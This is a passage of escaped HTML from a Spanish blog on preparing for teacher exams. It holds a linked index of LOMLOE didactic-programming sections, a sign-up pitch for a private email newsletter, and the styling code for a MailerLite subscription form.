red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003E2. Competencias clave LOMLOE\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003E- Novedades Competencias en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003E3.Objetivos LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E4.Saberes\u0026nbsp;\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5.Metodología\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E6.Evaluación\u0026nbsp;\u003C\/span\u003ELOMLOE\u0026nbsp;\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E7.Atención a la diversidad\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan\u003E8.\u003C\/span\u003E\u003Cspan\u003EDesarrollo de las unidades didácticas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E9.\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan (y que casi todos cometen sin saberlo).\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10 y por qué tu estás lejos de eso (aunque estudies más que ellos).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 